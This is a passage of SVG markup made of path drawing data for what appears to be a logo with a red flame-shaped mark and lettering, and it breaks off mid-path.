<path fill-rule="evenodd" clip-rule="evenodd" d="M7.95541 20.9651C6.86323 24.836 8.27902 26.7715 10.0184 29.1102V20.9651H7.95541ZM17.5963 20.2124V13.922C17.5963 13.5054 17.5154 13.25 17.3401 13.1694C17.0858 13.0275 16.7941 12.9666 16.5041 12.9946C16.167 12.9946 15.9108 13.0753 15.8299 13.25C15.6588 13.5347 15.5443 13.8495 15.4928 14.1774C15.2093 15.252 14.694 16.252 13.9827 17.1075C13.2442 18.0146 12.3262 18.7604 11.2859 19.2984C10.3295 19.7235 9.30874 19.9869 8.26554 20.078C10.1398 15.5215 15.1423 13.5054 14.4816 6.86559C15.0838 7.58244 15.6636 8.28136 16.221 8.96236C17.2042 6.76977 17.7317 4.40136 17.7716 2C27.2776 14.3925 29.3137 22.3091 20.374 32.9812C20.2164 33.0471 20.0454 33.0747 19.8751 33.0618C19.374 33.0938 18.8751 32.9719 18.4458 32.7124C18.2884 32.6166 18.1692 32.4693 18.1087 32.2957C17.7328 31.6287 17.5551 30.8688 17.5963 30.1048V20.9651H20.9672C21.6414 20.9651 22.0594 20.8038 22.0594 20.6425C22.0594 20.4812 21.7223 20.2124 21.0481 20.2124H17.5963Z" fill="#ED1C24"/>
<path d="M195.609 10.4086L195.798 13.2849H195.609C195.436 12.5699 195.051 11.9234 194.503 11.4301C194.011 11.0486 193.401 10.8492 192.777 10.8656C192.24 10.8568 191.711 11.0014 191.254 11.2823C190.763 11.6081 190.386 12.0777 190.175 12.6263C189.896 13.3693 189.764 14.1587 189.784 14.9516C189.779 15.3123 189.811 15.6725 189.878 16.0269C189.935 16.3403 190.026 16.6467 190.148 16.9409C190.366 17.4975 190.758 17.969 191.267 18.2849C191.777 18.5863 192.36 18.7399 192.953 18.7285C193.461 18.7438 193.964 18.6231 194.409 18.379C194.949 18.0314 195.409 17.5733 195.757 17.0349L195.96 17.1559C195.607 17.8229 195.092 18.3912 194.463 18.8091C193.853 19.1736 193.151 19.3555 192.44 19.3333C191.809 19.3629 191.181 19.236 190.612 18.9638C190.042 18.6917 189.549 18.2829 189.177 17.7742C188.607 16.9939 188.305 16.0513 188.314 15.086C188.305 14.2802 188.5 13.485 188.881 12.7742C189.236 12.0876 189.778 11.5147 190.445 11.121C191.107 10.7324 191.861 10.5281 192.629 10.5296C193.263 10.5375 193.887 10.6941 194.449 10.9866C194.565 11.0571 194.693 11.1028 194.827 11.121C194.88 11.121 194.932 11.1102 194.981 11.0895C195.03 11.0687 195.074 11.0382 195.11 11C195.233 10.8687 195.317 10.7058 195.353 10.5296L195.609 10.4086ZM184.094 9.84409H183.582L185.348 8.06989C185.456 7.95584 185.578 7.85643 185.712 7.77419C185.835 7.70258 185.974 7.66112 186.116 7.65323C186.163 7.66133 186.207 7.6786 186.246 7.70399C186.285 7.72939 186.319 7.7624 186.346 7.80108C186.416 7.86882 186.459 7.95952 186.467 8.05645C186.438 8.21908 186.346 8.36384 186.211 8.45968L185.941 8.67473L184.094 9.84409ZM188.989 10.8387C188.633 10.7998 188.276 10.8853 187.977 11.0806C187.911 11.1529 187.86 11.2378 187.828 11.3302C187.795 11.4226 187.782 11.5206 187.788 11.6183V16.6586C187.804 16.7565 187.804 16.8564 187.788 16.9543C187.733 17.3461 187.585 17.7193 187.357 18.043C187.079 18.4066 186.712 18.6934 186.292 18.8763C186.048 18.9928 185.79 19.0742 185.523 19.1183C185.235 19.1814 184.941 19.2129 184.647 19.2124C184.195 19.2557 183.738 19.2052 183.307 19.0641C182.875 18.923 182.477 18.6943 182.139 18.3925C181.563 17.6556 181.288 16.7288 181.37 15.7984V11.6183C181.373 11.5187 181.356 11.4196 181.318 11.3271C181.281 11.2346 181.225 11.1507 181.154 11.0806C180.888 10.892 180.562 10.806 180.238 10.8387V10.5968H183.797V10.8387C183.472 10.806 183.147 10.892 182.88 11.0806C182.809 11.1507 182.753 11.2346 182.716 11.3271C182.679 11.4196 182.662 11.5187 182.665 11.6183V15.9194C182.603 16.6594 182.783 17.3993 183.177 18.0296C183.393 18.2605 183.661 18.4378 183.958 18.5475C184.255 18.6572 184.574 18.6961 184.889 18.6613C185.495 18.7048 186.096 18.5229 186.575 18.1505C186.911 17.8367 187.134 17.4209 187.209 16.9677C187.251 16.782 187.278 16.5932 187.29 16.4032V15.6505V11.6183C187.291 11.5177 187.271 11.418 187.232 11.3255C187.192 11.2329 187.134 11.1495 187.06 11.0806C186.763 10.8941 186.413 10.8092 186.063 10.8387V10.5968H189.056H189.245C189.267 10.5935 189.288 10.5822 189.303 10.5649C189.318 10.5476 189.326 10.5255 189.326 10.5027C189.334 10.4718 189.334 10.4395 189.326 10.4086C189.29 10.3586 189.244 10.3173 189.191 10.2876L189.069 10.1667C189.03 10.1179 188.998 10.0635 188.975 10.0054C188.961 9.93888 188.961 9.87026 188.975 9.80376C188.975 9.73411 188.991 9.66542 189.022 9.60267C189.052 9.53991 189.096 9.48464 189.15 9.44086C189.269 9.33134 189.421 9.26501 189.582 9.25269C189.672 9.26096 189.759 9.28796 189.838 9.33194C189.917 9.37593 189.986 9.43593 190.04 9.50806C190.113 9.63911 190.141 9.78987 190.121 9.93817C190.12 10.0533 190.094 10.1668 190.045 10.2712C189.996 10.3755 189.926 10.4682 189.838 10.543C189.724 10.6475 189.59 10.7277 189.444 10.7786C189.298 10.8294 189.143 10.8499 188.989 10.8387ZM173.266 14.5349H177.204V12.1156C177.221 11.8264 177.194 11.5363 177.123 11.2554C177.072 11.1383 176.981 11.043 176.867 10.9866C176.696 10.8848 176.499 10.8336 176.3 10.8387H176.004V10.6102H179.631V10.8387H179.334C179.137 10.8354 178.942 10.8816 178.768 10.9731C178.645 11.0418 178.549 11.1511 178.498 11.2823C178.435 11.5553 178.412 11.836 178.431 12.1156V17.5591C178.415 17.8483 178.443 18.1381 178.512 18.4194C178.562 18.5364 178.653 18.6317 178.768 18.6882C178.941 18.7838 179.136 18.8347 179.334 18.836H179.644V19.0645H176.017V18.836H176.314C176.455 18.8461 176.597 18.8235 176.728 18.7698C176.859 18.7162 176.976 18.633 177.069 18.5269C177.204 18.2234 177.256 17.8891 177.217 17.5591V14.9919H173.266V17.5591C173.251 17.8483 173.278 18.1381 173.347 18.4194C173.412 18.5313 173.505 18.624 173.617 18.6882C173.79 18.7838 173.985 18.8347 174.183 18.836H174.493V19.0645H170.853V18.836H171.163C171.304 18.8461 171.446 18.8235 171.577 18.7698C171.708 18.7162 171.825 18.633 171.918 18.5269C172.054 18.2234 172.105 17.8891 172.066 17.5591V12.1156C172.084 11.8264 172.056 11.5363 171.985 11.2554C171.935 11.1383 171.844 11.043 171.729 10.9866C171.558 10.8862 171.362 10.835 171.163 10.8387H170.853V10.6102H174.493V10.8387H174.183C173.986 10.8354 173.791 10.8816 173.617 10.9731C173.494 11.0418 173.398 11.1511 173.347 11.2823C173.277 11.5541 173.25 11.8353 173.266 12.1156V14.5349ZM170.219 10.6102L170.313 12.586H170.084C170.067 12.3303 170.003 12.0798 169.895 11.8468C169.783 11.6159 169.598 11.4274 169.37 11.3091C169.11 11.1814 168.823 11.1213 168.534 11.1344H167.334V17.5995C167.292 17.9323 167.353 18.2698 167.509 18.5672C167.604 18.6616 167.718 18.7346 167.843 18.7809C167.969 18.8273 168.103 18.8461 168.237 18.836H168.547V19.0645H164.947V18.836H165.244C165.389 18.8501 165.535 18.828 165.669 18.7717C165.803 18.7154 165.921 18.6266 166.012 18.5134C166.062 18.4076 166.094 18.2939 166.107 18.1774C166.123 17.9851 166.123 17.7918 166.107 17.5995V11.1344H165.082C164.8 11.1167 164.517 11.1486 164.246 11.2285C164.016 11.3153 163.821 11.4761 163.693 11.6855C163.525 11.9575 163.428 12.267 163.41 12.586H163.154L163.248 10.6102H170.219ZM159.526 18.836V19.0645H155.899V18.836H156.196C156.339 18.8472 156.483 18.8251 156.617 18.7715C156.75 18.7178 156.869 18.6341 156.965 18.5269C157.094 18.2215 157.145 17.889 157.113 17.5591V12.1021C157.13 11.8174 157.102 11.5318 157.032 11.2554C156.977 11.1412 156.887 11.0472 156.776 10.9866C156.599 10.8863 156.399 10.8353 156.196 10.8387H155.899V10.6102H159.526V10.8387H159.23C159.086 10.8242 158.941 10.8448 158.807 10.8987C158.673 10.9525 158.555 11.038 158.461 11.1478C158.333 11.4488 158.282 11.7767 158.313 12.1021V17.5591C158.298 17.8483 158.325 18.1381 158.394 18.4194C158.452 18.5311 158.541 18.6243 158.65 18.6882C158.828 18.7855 159.027 18.8363 159.23 18.836H159.526ZM149.67 14.7097H150.02C150.671 14.7602 151.318 14.5739 151.841 14.1855C152.042 14.0249 152.202 13.8198 152.31 13.5865C152.418 13.3532 152.469 13.0981 152.461 12.8414C152.473 12.6024 152.434 12.3636 152.347 12.1405C152.26 11.9175 152.127 11.7151 151.957 11.5465C151.787 11.3779 151.583 11.247 151.358 11.1621C151.134 11.0772 150.894 11.0403 150.654 11.0538C150.323 11.0628 149.993 11.1033 149.67 11.1747V14.7097ZM155.684 19.0645H153.432L150.56 15.1129H149.67V17.5591C149.624 17.9008 149.685 18.2483 149.845 18.5538C149.934 18.6527 150.045 18.7296 150.169 18.7786C150.293 18.8276 150.427 18.8472 150.56 18.836H150.883V19.0645H147.256V18.836H147.566C147.714 18.8497 147.863 18.8246 147.997 18.7633C148.132 18.702 148.249 18.6066 148.335 18.4866C148.457 18.1935 148.503 17.8747 148.47 17.5591V12.1021C148.514 11.7606 148.453 11.4136 148.294 11.1075C148.199 11.0138 148.085 10.9414 147.959 10.895C147.834 10.8487 147.7 10.8295 147.566 10.8387H147.256V10.6102H150.344C151.015 10.5797 151.687 10.643 152.34 10.7984C152.761 10.9334 153.135 11.1851 153.418 11.5242C153.717 11.8767 153.875 12.3263 153.863 12.7876C153.873 13.2823 153.695 13.7624 153.364 14.1317C152.933 14.5641 152.377 14.8508 151.773 14.9516L153.526 17.371C153.806 17.7989 154.157 18.1761 154.564 18.4866C154.91 18.6765 155.291 18.7953 155.684 18.836V19.0645ZM146.622 10.6102L146.717 12.586H146.474C146.457 12.3303 146.393 12.0798 146.285 11.8468C146.174 11.6195 145.995 11.4319 145.773 11.3091C145.508 11.183 145.217 11.123 144.924 11.1344H143.737V17.5995C143.7 17.9308 143.756 18.2658 143.899 18.5672C143.994 18.6609 144.108 18.7334 144.234 18.7797C144.359 18.8261 144.493 18.8452 144.627 18.836H144.924V19.0645H141.323V18.836H141.58C141.723 18.8503 141.867 18.8282 141.999 18.7718C142.131 18.7154 142.246 18.6265 142.335 18.5134C142.391 18.4088 142.427 18.295 142.443 18.1774C142.443 18.0296 142.443 17.828 142.443 17.5995V11.1344H141.58C141.293 11.1171 141.006 11.1489 140.73 11.2285C140.502 11.3187 140.308 11.4787 140.177 11.6855C140.009 11.9575 139.912 12.267 139.894 12.586H139.665L139.759 10.6102H146.622ZM126.815 10.6102H129.121L134.312 16.9543V12.0753C134.347 11.7383 134.286 11.3982 134.137 11.0941C134.038 11.0017 133.921 10.9312 133.793 10.8872C133.665 10.8432 133.53 10.8266 133.395 10.8387H133.098V10.6102H136.065V10.8387H135.755C135.612 10.8244 135.467 10.8465 135.335 10.903C135.203 10.9594 135.088 11.0483 135 11.1613C134.939 11.2592 134.902 11.3695 134.892 11.4839C134.875 11.6807 134.875 11.8785 134.892 12.0753V19.1989H134.676L129.04 12.3844V17.5995C129.003 17.9308 129.059 18.2658 129.201 18.5672C129.299 18.662 129.415 18.735 129.543 18.7813C129.671 18.8277 129.807 18.8463 129.943 18.836H130.24V19.0645H127.287V18.836H127.583C127.728 18.8514 127.875 18.8298 128.009 18.7734C128.144 18.717 128.262 18.6276 128.352 18.5134C128.402 18.4076 128.434 18.2939 128.446 18.1774C128.463 17.9851 128.463 17.7918 128.446 17.5995V11.7124C128.291 11.5061 128.11 11.3209 127.907 11.1613C127.728 11.0431 127.533 10.9525 127.327 10.8925C127.144 10.8662 126.958 10.8662 126.774 10.8925L126.815 10.6102ZM122.648 9.26613C122.585 9.32746 122.535 9.40053 122.5 9.48118L122.338 9.96505H122.123C122.123 9.79059 122.155 9.61767 122.217 9.4543C122.287 9.23168 122.378 9.01577 122.487 8.80914C122.545 8.69807 122.59 8.58084 122.621 8.45968V8.29839V8.12366C122.621 7.74731 122.446 7.55914 122.096 7.55914C121.988 7.55662 121.882 7.57966 121.785 7.62634C121.664 7.62634 121.61 7.73387 121.61 7.82796V7.89516V7.97581L121.691 8.06989V8.19086C121.691 8.25806 121.691 8.29839 121.583 8.33871C121.503 8.35863 121.42 8.35863 121.34 8.33871C121.299 8.34029 121.257 8.3297 121.221 8.30822C121.185 8.28674 121.156 8.2553 121.138 8.21774V8.12366V7.94893C121.145 7.82789 121.181 7.71035 121.245 7.60705C121.308 7.50375 121.397 7.41796 121.502 7.35753C121.711 7.22252 121.955 7.15235 122.203 7.15591C122.484 7.14267 122.761 7.2283 122.985 7.39785C123.077 7.47016 123.151 7.56203 123.203 7.6667C123.254 7.77137 123.281 7.88618 123.282 8.00269C123.269 8.20198 123.199 8.39337 123.08 8.55376C122.988 8.69215 122.884 8.82254 122.77 8.94355L122.648 9.26613ZM120.491 15.7312H123.457L121.974 12.1962L120.491 15.7312ZM125.574 17.5054C125.68 17.801 125.826 18.0813 126.006 18.3387C126.092 18.4711 126.21 18.5799 126.349 18.655C126.488 18.7302 126.643 18.7693 126.801 18.7688V19.0108H123.525V18.7688C123.767 18.7871 124.01 18.7551 124.239 18.6747C124.302 18.6448 124.353 18.5965 124.387 18.5364C124.421 18.4762 124.435 18.4073 124.428 18.3387C124.443 18.2137 124.443 18.0874 124.428 17.9624L124.051 17.3844L123.592 16.3091H120.289L119.884 17.3038L119.668 17.8952C119.622 18.0204 119.595 18.1517 119.588 18.2849C119.589 18.3744 119.616 18.4616 119.666 18.5356C119.717 18.6097 119.788 18.6674 119.871 18.7016C120.056 18.7896 120.259 18.8312 120.464 18.8226V19.0645H117.929V18.8226C118.054 18.8174 118.177 18.7873 118.291 18.7342C118.404 18.6812 118.506 18.6061 118.59 18.5134C118.792 18.2732 118.96 18.0063 119.089 17.7204L119.588 16.5914L122.19 10.422H122.446L125.574 17.5054ZM111.834 18.3925C112.302 18.5093 112.782 18.568 113.264 18.5672C113.881 18.6059 114.493 18.4249 114.99 18.0565C115.177 17.9063 115.327 17.7158 115.43 17.4993C115.533 17.2828 115.585 17.0459 115.583 16.8065C115.58 16.4701 115.486 16.1408 115.313 15.8521C115.11 15.5283 114.807 15.2784 114.45 15.1398C113.97 14.9496 113.456 14.8581 112.94 14.871H112.05H111.834V18.3925ZM111.834 14.3602L112.36 14.4274H113.021C113.478 14.4461 113.935 14.3823 114.369 14.2392C114.662 14.1175 114.908 13.9055 115.07 13.6344C115.236 13.3678 115.325 13.0609 115.327 12.7473C115.327 12.5048 115.273 12.2652 115.168 12.0465C115.063 11.8278 114.91 11.6354 114.72 11.4839C114.208 11.1047 113.577 10.919 112.94 10.9597C112.563 10.9522 112.186 10.9974 111.821 11.0941L111.834 14.3602ZM115.111 14.6962C115.605 14.7701 116.071 14.9743 116.459 15.2876C116.655 15.4666 116.81 15.685 116.915 15.9283C117.019 16.1716 117.071 16.4343 117.066 16.6989C117.06 17.1299 116.918 17.5481 116.662 17.8952C116.397 18.286 116.014 18.5826 115.569 18.7419C114.879 18.9492 114.159 19.04 113.439 19.0108H109.394V18.7823H109.704C109.85 18.7924 109.996 18.7671 110.13 18.7086C110.264 18.6501 110.381 18.56 110.473 18.4462C110.598 18.1492 110.649 17.8263 110.621 17.5054V12.1021C110.661 11.7592 110.595 11.4121 110.432 11.1075C110.337 11.0138 110.223 10.9414 110.097 10.895C109.972 10.8487 109.838 10.8295 109.704 10.8387H109.394V10.6102H113.061C113.614 10.5945 114.166 10.6441 114.706 10.7581C115.254 10.8685 115.753 11.1456 116.136 11.5511C116.464 11.9218 116.642 12.4009 116.635 12.8952C116.639 13.3052 116.501 13.7042 116.244 14.0242C115.943 14.3683 115.55 14.6201 115.111 14.75V14.6962ZM105.807 10.5565L105.902 12.6263H105.659C105.648 12.3696 105.583 12.1179 105.47 11.8871C105.358 11.6599 105.18 11.4722 104.958 11.3495C104.694 11.2201 104.402 11.1599 104.108 11.1747H102.922V17.5995C102.885 17.9308 102.941 18.2658 103.083 18.5672C103.181 18.662 103.297 18.735 103.425 18.7813C103.553 18.8277 103.689 18.8463 103.825 18.836H104.108V19.0645H100.508V18.836H100.818C100.961 18.8503 101.105 18.8282 101.237 18.7718C101.369 18.7154 101.485 18.6265 101.573 18.5134C101.629 18.4088 101.666 18.295 101.681 18.1774C101.698 17.9851 101.698 17.7918 101.681 17.5995V11.1344H100.656C100.37 11.1171 100.083 11.1489 99.8069 11.2285C99.5787 11.3187 99.3852 11.4787 99.254 11.6855C99.0913 11.959 98.9987 12.2683 98.9844 12.586H98.7417L98.8495 10.6102L105.807 10.5565ZM97.245 8.17742H96.7191L98.499 6.40323L98.8765 6.10753C98.9982 6.04573 99.1312 6.00915 99.2675 6C99.3112 6.00505 99.3533 6.01973 99.3906 6.04298C99.4279 6.06623 99.4596 6.09746 99.4833 6.13441C99.5533 6.20216 99.5964 6.29285 99.6046 6.38978C99.5938 6.51777 99.5362 6.63734 99.4428 6.72581L99.0922 7.02151L97.245 8.17742ZM93.6448 9.79032H93.2133L94.8179 7.65323H95.5999L97.218 9.79032H96.7595L95.2089 8.44624L93.6448 9.79032ZM93.3347 15.7312H96.2876L94.8179 12.1962L93.3347 15.7312ZM98.4315 17.5591C98.5434 17.8522 98.6882 18.1318 98.863 18.3925C98.9506 18.5232 99.0688 18.6306 99.2074 18.7056C99.346 18.7805 99.5009 18.8207 99.6586 18.8226V19.0645H96.355V18.8226C96.5972 18.8421 96.8409 18.81 97.0697 18.7285C97.1332 18.699 97.1864 18.6513 97.2225 18.5914C97.2585 18.5315 97.2758 18.4622 97.2719 18.3925C97.2658 18.2635 97.2384 18.1363 97.191 18.0161L96.9348 17.3844L96.4764 16.3091H93.1324L92.7144 17.3038L92.4987 17.8952C92.4846 18.0247 92.4846 18.1554 92.4987 18.2849C92.5002 18.3725 92.5263 18.458 92.574 18.5316C92.6216 18.6052 92.6889 18.6641 92.7684 18.7016C92.9532 18.7896 93.1569 18.8312 93.3616 18.8226V19.0645H90.7728V18.8226C91.0249 18.8091 91.2619 18.6982 91.4335 18.5134C91.6307 18.2697 91.7982 18.0035 91.9324 17.7204L92.4178 16.5914L95.0201 10.422H95.2763L98.4315 17.5591ZM87.4557 10.8387V10.6102H90.4626V10.8387H90.139C89.985 10.8321 89.8322 10.8674 89.6968 10.9408C89.5614 11.0142 89.4486 11.123 89.3704 11.2554C89.2558 11.541 89.2096 11.8494 89.2356 12.1559V15.5833C89.2616 16.2507 89.1796 16.9178 88.9929 17.5591C88.7989 18.055 88.4488 18.4747 87.9951 18.7554C87.3872 19.1232 86.6828 19.3011 85.9725 19.2661C85.2389 19.3147 84.5072 19.1464 83.8691 18.7823C83.3954 18.4515 83.0372 17.9816 82.8443 17.4382C82.6815 16.7563 82.618 16.0547 82.6555 15.3548V12.1021C82.6924 11.7475 82.6169 11.3903 82.4398 11.0806C82.3468 10.9931 82.2361 10.9263 82.1153 10.8846C81.9944 10.8429 81.866 10.8273 81.7386 10.8387H81.415V10.6102H85.0826V10.8387H84.759C84.616 10.8244 84.4718 10.8465 84.3397 10.903C84.2077 10.9594 84.0921 11.0483 84.0039 11.1613C83.8749 11.4572 83.8239 11.7811 83.8556 12.1021V15.7849C83.8556 15.9597 83.8556 16.1344 83.8556 16.3091C83.8556 16.4839 83.8556 16.6855 83.8556 16.914C83.8927 17.2663 84.0078 17.606 84.1927 17.9086C84.3611 18.1616 84.5937 18.3656 84.8669 18.5C85.0268 18.5717 85.1941 18.6258 85.3658 18.6613C85.5651 18.705 85.7685 18.7275 85.9725 18.7285C86.49 18.7362 87.0007 18.6112 87.4557 18.3656C87.8537 18.174 88.1729 17.8511 88.3592 17.4516C88.5561 16.8309 88.6384 16.1796 88.6019 15.5296V12.1021C88.6368 11.7608 88.5762 11.4165 88.4266 11.1075C88.3313 11.0138 88.2171 10.9414 88.0915 10.895C87.966 10.8487 87.832 10.8295 87.6985 10.8387H87.4557ZM77.3025 14.3737L79.1228 17.0618C79.4362 17.5804 79.8121 18.0589 80.2419 18.4866C80.3705 18.5808 80.5111 18.6576 80.6599 18.7151C80.823 18.7793 80.997 18.8113 81.1723 18.8091V19.0376H77.5317V18.8091C77.705 18.8152 77.8782 18.7925 78.0441 18.7419C78.1387 18.6991 78.2219 18.6346 78.2868 18.5538C78.3392 18.4891 78.3678 18.4084 78.3677 18.3253C78.3808 18.2361 78.3808 18.1456 78.3677 18.0565C78.2622 17.8615 78.1451 17.673 78.0171 17.4919L76.5339 15.3145L74.754 17.586C74.6288 17.738 74.516 17.8998 74.4169 18.0699C74.3969 18.1538 74.3969 18.2413 74.4169 18.3253C74.4195 18.3893 74.4352 18.4522 74.463 18.5099C74.4909 18.5677 74.5302 18.6192 74.5788 18.6613C74.659 18.705 74.7454 18.7367 74.8349 18.7554C74.9643 18.7777 75.0966 18.7777 75.226 18.7554V18.9839H72.1652V18.7554C72.3547 18.7361 72.5408 18.6908 72.718 18.621C72.9838 18.5064 73.2331 18.3573 73.4596 18.1774C73.5881 18.0733 73.7097 17.9611 73.8237 17.8414L74.2551 17.3441L76.2642 14.8172L74.5922 12.3844C74.2875 11.8723 73.895 11.4173 73.4326 11.0403C73.2744 10.9355 73.1019 10.854 72.9202 10.7984C72.7318 10.7443 72.5366 10.7172 72.3404 10.7177V10.6102H76.2507V10.8387C76.1163 10.8234 75.9806 10.8234 75.8462 10.8387C75.7439 10.8572 75.6471 10.8985 75.5631 10.9597C75.5103 10.9958 75.467 11.0439 75.4365 11.0999C75.406 11.156 75.3893 11.2185 75.3878 11.2823C75.4272 11.5279 75.5294 11.7593 75.6844 11.9543L77.0328 13.8763L78.5295 11.9812C78.6554 11.8392 78.7682 11.6863 78.8666 11.5242C78.8779 11.4394 78.8779 11.3536 78.8666 11.2688C78.8648 11.1819 78.8366 11.0975 78.7857 11.0269C78.722 10.948 78.6381 10.8876 78.543 10.8522C78.3509 10.822 78.1553 10.822 77.9632 10.8522V10.6102H80.9701V10.8387C80.8672 10.8236 80.7628 10.8236 80.6599 10.8387L80.3768 10.9194C80.1504 11.0153 79.9409 11.1469 79.7565 11.3091C79.4753 11.591 79.214 11.8919 78.9745 12.2097L77.3025 14.3737ZM62.3759 15.7849H65.3424L63.8592 12.25L62.3759 15.7849ZM65.2345 9.84409H64.7221L62.8748 8.67473C62.753 8.60646 62.6359 8.53012 62.5243 8.44624C62.3894 8.32527 62.322 8.23118 62.322 8.1371C62.322 7.81452 62.4568 7.65323 62.7265 7.65323H62.9018L63.1176 7.76075C63.2569 7.81714 63.3749 7.91591 63.4546 8.04301L65.2345 9.84409ZM67.4189 17.5591C67.5224 17.8534 67.6628 18.1334 67.8369 18.3925C67.9253 18.5224 68.0437 18.6292 68.1821 18.7041C68.3205 18.7789 68.475 18.8196 68.6324 18.8226V19.0645H65.3963V18.8226C65.6429 18.8405 65.8906 18.8085 66.1244 18.7285C66.1855 18.6971 66.2359 18.6485 66.2694 18.5887C66.303 18.529 66.3182 18.4608 66.3132 18.3925C66.307 18.2635 66.2797 18.1363 66.2323 18.0161L65.9896 17.3844L65.5311 16.3091H62.1737L61.7692 17.3038L61.5534 17.8952C61.5072 18.0204 61.4799 18.1517 61.4725 18.2849C61.4741 18.3725 61.5002 18.458 61.5478 18.5316C61.5955 18.6052 61.6628 18.6641 61.7422 18.7016C61.9323 18.7883 62.14 18.8297 62.349 18.8226V19.0645H59.814V18.8226C59.9392 18.8174 60.0621 18.7873 60.1756 18.7342C60.289 18.6812 60.3907 18.6061 60.4747 18.5134C60.672 18.2697 60.8394 18.0035 60.9736 17.7204L61.4591 16.5914L64.0614 10.422H64.3176L67.4189 17.5591ZM53.0047 14.5349H56.942V12.1156C56.9592 11.8264 56.932 11.5363 56.8611 11.2554C56.8003 11.1408 56.7063 11.0471 56.5914 10.9866C56.4205 10.8848 56.2241 10.8336 56.0251 10.8387H55.7284V10.6102H59.3286V10.8387H59.0589C58.8575 10.8354 58.6584 10.8816 58.4791 10.9731C58.3559 11.0418 58.2605 11.1511 58.2095 11.2823C58.1536 11.5563 58.131 11.8361 58.142 12.1156V17.5591C58.1266 17.8483 58.1539 18.1381 58.2229 18.4194C58.278 18.5335 58.3676 18.6275 58.4791 18.6882C58.6589 18.7801 58.857 18.8307 59.0589 18.836H59.3286V19.0645H55.7284V18.836H56.0251C56.1665 18.8472 56.3085 18.825 56.4397 18.7713C56.5708 18.7176 56.6875 18.6339 56.7802 18.5269C56.9229 18.2254 56.9789 17.8904 56.942 17.5591V14.9919H53.0047V17.5591C52.9893 17.8483 53.0166 18.1381 53.0856 18.4194C53.144 18.5311 53.2328 18.6243 53.3418 18.6882C53.5152 18.7838 53.7099 18.8347 53.9081 18.836H54.2183V19.0645H50.5911V18.836H50.8878C51.0291 18.8472 51.1712 18.825 51.3023 18.7713C51.4335 18.7176 51.5502 18.6339 51.6429 18.5269C51.7856 18.2254 51.8416 17.8904 51.8047 17.5591V12.1156C51.8219 11.8264 51.7947 11.5363 51.7238 11.2554C51.6687 11.1412 51.5791 11.0472 51.4676 10.9866C51.2911 10.8863 51.0908 10.8353 50.8878 10.8387H50.5911V10.6102H54.2183V10.8387H53.9351C53.738 10.8354 53.5432 10.8816 53.3688 10.9731C53.2457 11.0382 53.1535 11.1494 53.1126 11.2823C53.0421 11.5541 53.0148 11.8353 53.0317 12.1156L53.0047 14.5349ZM40.9502 10.6102H43.256L48.4337 16.9543V12.0753C48.4762 11.7381 48.4151 11.3959 48.2584 11.0941C48.1635 11.0005 48.049 10.9291 47.9231 10.885C47.7972 10.8408 47.6631 10.825 47.5303 10.8387H47.1932V10.6102H50.1462V10.8387H49.89C49.7453 10.827 49.5999 10.8502 49.4661 10.9063C49.3323 10.9625 49.2141 11.0499 49.1214 11.1613C49.0725 11.263 49.0406 11.3719 49.027 11.4839C49.0108 11.6807 49.0108 11.8785 49.027 12.0753V19.1989H48.7978L43.1481 12.3844V17.5995C43.1112 17.9308 43.1672 18.2658 43.3099 18.5672C43.4052 18.6609 43.5194 18.7334 43.6449 18.7797C43.7705 18.8261 43.9045 18.8452 44.038 18.836H44.3481V19.0645H41.4222V18.836H41.7053C41.8503 18.8514 41.9969 18.8298 42.1313 18.7734C42.2657 18.717 42.3836 18.6276 42.4739 18.5134C42.5361 18.4115 42.573 18.2964 42.5818 18.1774C42.5982 17.9851 42.5982 17.7918 42.5818 17.5995V11.7124C42.4231 11.5048 42.2371 11.3195 42.0289 11.1613C41.8569 11.0402 41.6654 10.9492 41.4626 10.8925C41.2793 10.8662 41.0931 10.8662 40.9098 10.8925L40.9502 10.6102Z" fill="#231F20"/>
<path d="M43.3993 31.0676C42.9377 31.0676 42.5427 30.9699 42.2142 30.7746C41.8878 30.577 41.6377 30.3022 41.4638 29.9501C41.292 29.5958 41.2061 29.1847 41.2061 28.7166V28.5974C41.2061 28.1401 41.292 27.7354 41.4638 27.3833C41.6355 27.029 41.8814 26.751 42.2013 26.5492C42.5212 26.3452 42.9034 26.2432 43.3478 26.2432C43.6591 26.2432 43.9479 26.2894 44.2141 26.3817C44.4804 26.474 44.7123 26.6039 44.9098 26.7714V27.8535H44.2914L44.2077 27.1289C44.1368 27.0773 44.0585 27.0333 43.9726 26.9968C43.8867 26.9603 43.7922 26.9324 43.6892 26.9131C43.5883 26.8938 43.4777 26.8841 43.3575 26.8841C43.0762 26.8841 42.8347 26.955 42.6328 27.0967C42.4332 27.2384 42.2807 27.437 42.1755 27.6925C42.0703 27.948 42.0177 28.2475 42.0177 28.591V28.7166C42.0177 29.073 42.0735 29.38 42.1852 29.6377C42.2968 29.8932 42.4568 30.0896 42.665 30.2271C42.8755 30.3645 43.1267 30.4332 43.4187 30.4332C43.5604 30.4332 43.6999 30.4171 43.8373 30.3849C43.9769 30.3505 44.0993 30.3065 44.2045 30.2528L44.2914 29.5958H44.9033V30.6715C44.723 30.7896 44.5018 30.8851 44.2399 30.9581C43.9801 31.0311 43.6999 31.0676 43.3993 31.0676ZM45.4251 31V30.504L45.9371 30.4074V26.9066L45.4251 26.81V26.3108H47.2608V26.81L46.7487 26.9066V28.3688H48.8002V26.9066L48.2882 26.81V26.3108H48.8002H49.6086H50.1207V26.81L49.6086 26.9066V30.4074L50.1207 30.504V31H48.2882V30.504L48.8002 30.4074V29H46.7487V30.4074L47.2608 30.504V31H45.4251ZM50.3236 31V30.504L50.665 30.4557L52.2173 26.3108H53.0063L54.5393 30.4557L54.8807 30.504V31H53.3896V30.504L53.7245 30.4428L53.4765 29.7053H51.731L51.4765 30.4428L51.8147 30.504V31H50.3236ZM51.9435 29.0838H53.2672L52.6585 27.3479L52.6166 27.2223H52.5973L52.5522 27.3543L51.9435 29.0838ZM51.5184 25.9115V25.8278L52.3268 25.0516H52.8904L53.6987 25.8342V25.9115H53.0546L52.607 25.4413L52.1529 25.9115H51.5184ZM55.2704 31V30.504L55.7825 30.4074V26.9066L55.2704 26.81V26.3108H55.7825H56.6037L58.755 29.7343L58.7744 29.7279V26.9066L58.1818 26.81V26.3108H59.5054H60.0175V26.81L59.5054 26.9066V31H58.7357L56.5329 27.5894L56.5135 27.5926V30.4074L57.1061 30.504V31H55.2704ZM63.164 31V30.504L63.6761 30.4074V26.9324H62.7325L62.6616 27.5314H62.0529V26.3108H66.1141V27.5314H65.5022L65.4313 26.9324H64.4877V30.4074L64.9998 30.504V31H63.164ZM66.5456 31V30.504L67.0577 30.4074V26.9066L66.5456 26.81V26.3108H68.3814V26.81L67.8693 